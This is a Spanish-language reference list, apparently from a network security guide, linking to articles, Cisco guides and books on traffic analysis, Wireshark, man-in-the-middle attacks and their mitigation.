**Blog de Windowstips.wordpress** [https://windowstips.wordpress.com/](https://windowstips.wordpress.com/2009/09/21/analizando-trafico-de-red-i-de-iii/)

**Hackyea:** Filtros Ettercap y Metasploit en escenarios "Man in the Middle". [http://www.hackyeah.com/2010/10/ettercap-filters-with-metasploit-browser\\_autopwn/](http://www.hackyeah.com/2010/10/ettercap-filters-with-metasploit-browser_autopwn/)

**Elladodelmal.** Jugando con LDAP. <http://www.elladodelmal.com/2008/04/jugando-con-ldap-i-de-iii.html>

**Elladodelmal:** "Man in the Middle" con ARP-Spoofing y el filtrado de tráfico Http. <http://www.elladodelmal.com/2010/11/pastorcillos-venid-por-grifa.html>

**Securitybydefault:** Vulnerabilidades en el protocol DNS. <http://www.securitybydefault.com/2008/07/dns-pasat-al-tcp.html>

**Pentester:** IP Fragmentation Overlap & Fragroute. <http://www.pentester.es/2010/06/ip-fragmentation-overlap-fragroute.html>

**Windowstips.wordpress:** Analizando tráfico de Red. <https://windowstips.wordpress.com/2009/09/21/analizando-trafico-de-red-i-de-iii/>

**Securityartwork:** Eavesdropping en voip. <http://www.securityartwork.es/2008/03/14/eavesdropping-en-voip/>

**Securityartwork:** Afinando nuestro ids con rule2alert. <http://www.securityartwork.es/2010/10/25/afinando-nuestro-ids-con-rule2alert/>

**Conexióninversa:** Que vienen los Zombis. <http://conexioninversa.blogspot.com/2010/06/que-vienen-los-zombis-historia-de-una.html>

**Cisco:** ARP poisoning y medidas de mitigación. [http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white\\_paper\\_c11\\_603839.html](http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white_paper_c11_603839.html)

**Cisco:** Ataques de DHCP y medidas de mitigación. [http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white\\_Paper\\_C11\\_603833.html](http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white_Paper_C11_603833.html)

**Cisco:** Configuración de características de seguridad en dispositivos de Capa 2. [http://www.cisco.com/en/US/products/hw/switches/ps5023/products\\_configuration\\_example09186a00807c](http://www.cisco.com/en/US/products/hw/switches/ps5023/products_configuration_example09186a00807c4101.shtml) [4101.shtml](http://www.cisco.com/en/US/products/hw/switches/ps5023/products_configuration_example09186a00807c4101.shtml)

**Cisco:** Mini Protocol Analyzer <https://www.cisco.com/en/US/docs/routers/7600/ios/12.2SR/configuration/guide/mpa.html>

**Cisco**: Configuración de VACL [https://www.cisco.com/en/US/docs/switches/lan/catalyst6500/ios/12.2SXF/native/configuration/guide/vacl.](https://www.cisco.com/en/US/docs/switches/lan/catalyst6500/ios/12.2SXF/native/configuration/guide/vacl.html) [html](https://www.cisco.com/en/US/docs/switches/lan/catalyst6500/ios/12.2SXF/native/configuration/guide/vacl.html)

**Windowsecurity:** DNS Spoofing <http://www.windowsecurity.com/articles/Understanding-Man-in-the-Middle-Attacks-ARP-Part2.html>







**Aircrack-ng:** Captura de paquetes ARP [http://www.aircrack-ng.org/doku.php?id=es:how\\_to\\_crack\\_wep\\_via\\_a\\_wireless\\_client](http://www.aircrack-ng.org/doku.php?id=es:how_to_crack_wep_via_a_wireless_client)

**S21sec:** Capturas de red remotas. <http://blog.s21sec.com/2009/10/capturas-de-red-remotas-para.html>

**Blog.c22:** "Man in the middle" con impresoras. <http://blog.c22.cc/2010/11/23/printer-mitm-revisited-prn-2-me/>

**Phenoelit-us:** Suite de herramientas para auditar diversos protocolos de red. <http://phenoelit-us.org/irpas/docu.html>

**Lovemytool.** Geolocalización den Wireshark. [http://www.lovemytool.com/blog/2009/07/joke\\_snelders2.html](http://www.lovemytool.com/blog/2009/07/joke_snelders2.html)

**Packetlife.net:** Cuadro resumen de filtros de visualización en Wireshark. [http://packetlife.net/media/library/13/Wireshark\\_Display\\_Filters.pdf](http://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf)

**Seguridadyredes.nireblog:** Filtros de captura y de visualización. [http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-y](http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-y-visualizacian)[visualizacian](http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-y-visualizacian)

**Xplico:** Documentación de Xplico. <http://www.xplico.org/docs>

**Docstoc:** Backtrack Italy- Uso de file2cable para falsificar paquetes ARP. [http://pool.backtrack.it/BackTrack\\_4/Privilege\\_Escalation/Sniffers/Wireshark.pdf](http://pool.backtrack.it/BackTrack_4/Privilege_Escalation/Sniffers/Wireshark.pdf)

**Seguridadyredes:** Wireshark / Tshark. Capturando impresiones en red. <http://seguridadyredes.nireblog.com/post/2010/03/24/wireshark-tshark-capturando-impresiones-en-red>

**Urfix:** 9 ways to take a huge Tcpdump <http://blog.urfix.com/9-ways-huge-tcpdump/>

**Fireeye:** Vinself, a new backdoor in town. <http://blog.fireeye.com/research/2010/11/winself-a-new-backdoor-in-town.html>

**Libro recomandado:** LAN Switch Security Hackers Switches <http://www.amazon.com/LAN-Switch-Security-Hackers-Switches/dp/1587052563>

**INTECO:** Útiles gratuitos sobre análisis de protocolos. [http://cert.inteco.es/software/Proteccion/utiles\\_gratuitos/Utiles\\_gratuitos\\_listado/?idLabel=2230152&idUser](http://cert.inteco.es/software/Proteccion/utiles_gratuitos/Utiles_gratuitos_listado/?idLabel=2230152&idUser=&idPlatform=) [=&idPlatform=](http://cert.inteco.es/software/Proteccion/utiles_gratuitos/Utiles_gratuitos_listado/?idLabel=2230152&idUser=&idPlatform=)

**Libro recomendado:** Wireshark Network Analysis. <http://www.amazon.com/Wireshark-Network-Analysis-Official-Certified/dp/1893939995>

**Introducción a Loki:** 

[https://media.blackhat.com/bh-us-10/whitepapers/Rey\\_Mende/BlackHat-USA-2010-Mende-Graf-Rey](https://media.blackhat.com/bh-us-10/whitepapers/Rey_Mende/BlackHat-USA-2010-Mende-Graf-Rey-loki_v09-wp.pdf)[loki\\_v09-wp.pdf](https://media.blackhat.com/bh-us-10/whitepapers/Rey_Mende/BlackHat-USA-2010-Mende-Graf-Rey-loki_v09-wp.pdf)

**Daboweb:** Tutorial de uso e instalación de Wireshark [http://www.daboweb.com/2010/12/01/herramientas-para-la-interpretacion-de-capturas-de-red-610/#more-](http://www.daboweb.com/2010/12/01/herramientas-para-la-interpretacion-de-capturas-de-red-610/#more-8763)[8763](http://www.daboweb.com/2010/12/01/herramientas-para-la-interpretacion-de-capturas-de-red-610/#more-8763)

**Cisco:** Configuring Port-Based Traffic Control

[http://www.cisco.com/en/US/docs/switches/lan/catalyst3550/software/release/12.2\\_25\\_see/configuration/g](http://www.cisco.com/en/US/docs/switches/lan/catalyst3550/software/release/12.2_25_see/configuration/guide/swtrafc.html) [uide/swtrafc.html](http://www.cisco.com/en/US/docs/switches/lan/catalyst3550/software/release/12.2_25_see/configuration/guide/swtrafc.html)



**Cisco:** Configuring Isolated Private VLANs [http://www.cisco.com/en/US/tech/tk389/tk814/technologies\\_configuration\\_example09186a008017acad.sht](http://www.cisco.com/en/US/tech/tk389/tk814/technologies_configuration_example09186a008017acad.shtml) [ml](http://www.cisco.com/en/US/tech/tk389/tk814/technologies_configuration_example09186a008017acad.shtml)

**Cisco:** Demilitarized Zone (DMZ) Port [http://www.cisco.com/en/US/docs/ios/12\\_3/12\\_3x/12\\_3xr/dmz\\_port.html](http://www.cisco.com/en/US/docs/ios/12_3/12_3x/12_3xr/dmz_port.html)

**Seguridadyredes:** Detectando sniffers en redes conmutadas.

[http://seguridadyredes.nireblog.com/post/2009/11/27/detectando-sniffers-en-nuestra-red-redes](http://seguridadyredes.nireblog.com/post/2009/11/27/detectando-sniffers-en-nuestra-red-redes-conmutadas-y-no-conmutadas-actualizacion)[conmutadas-y-no-conmutadas-actualizacion](http://seguridadyredes.nireblog.com/post/2009/11/27/detectando-sniffers-en-nuestra-red-redes-conmutadas-y-no-conmutadas-actualizacion)

**Wireshark:** Ejemplos prácticos de capturas de tráfico. <http://wiki.wireshark.org/SampleCaptures>

#### **The Honeynet Project**

[http://www.honeynet.org/challenges/2010\\_6\\_malicious\\_pdf](http://www.honeynet.org/challenges/2010_6_malicious_pdf)

**Análisis de virus online con Virus Total** <http://www.virustotal.com/>

**Ataques capa 7: iptables y hashlimit** <http://www.sectechno.com/2011/01/25/preventing-layer-7-ddos-attack/>

**SecurityByDefault:** Slowloris, Dos para Apache <http://www.securitybydefault.com/2009/07/slowloris-dos-para-apache.html>

**SecurityByDefault:** Top módulos recomendados para Apache <http://www.securitybydefault.com/2010/08/top-modulos-recomendados-para-apache.html>

**Owasp: Http Post Tool** [http://www.owasp.org/index.php/OWASP\\_HTTP\\_Post\\_Tool](http://www.owasp.org/index.php/OWASP_HTTP_Post_Tool)